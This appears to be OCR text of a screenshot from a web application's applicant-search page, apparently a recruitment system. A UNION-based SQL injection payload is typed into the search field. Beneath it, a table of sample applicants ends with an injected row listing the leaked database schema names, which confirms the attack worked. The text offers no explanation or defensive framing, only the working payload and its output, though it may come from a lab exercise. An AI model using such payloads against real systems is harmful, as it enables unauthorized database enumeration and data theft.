 ' UNION SELECT 1,2,GROUP_CONCAT(schema_name),4 FROM information_schema.schemata -- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 2 mysql,information_schema,performance_schema,sys,phpmyadmin,recruit_db 4